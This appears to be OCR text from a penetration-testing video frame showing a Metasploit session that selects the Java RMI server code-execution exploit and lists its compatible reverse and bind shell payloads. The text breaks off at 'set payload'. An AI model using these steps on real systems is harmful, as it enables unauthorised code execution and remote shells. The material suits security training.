 HASHKRAKEN
Penetration Testing
auxiliary/gather/java_rmi_registry normal Java RMI Registry Interfaces Enumeration
auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal Java RMI Server Insecure Endpoint Code Execution Scann
er
exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent Java RMIConnectionImpl Deserialization Privilege Escal
ation
exploit/multi/misc/java_rmi_server 2011-10-15 excellent Java RMI Server Insecure Default Configuration Java Co
de Execution
ashWin8.
txt
msf exploit(windows/smb/psexec) > use exploit/multi/misc/java_rmi_server
msf exploit(multi/misc/java_rmi_server) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP Stager
java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP Stager
java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse HTTPS Stager
java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP Stager
java/shell/bind_tcp normal Command Shell, Java Bind TCP Stager
java/shell/reverse_tcp normal Command Shell, Java Reverse TCP Stager
java/shell_reverse_tcp normal Java Command Shell, Reverse TCP Inline
msf exploit(multi/misc/java_rmi_server) > set payload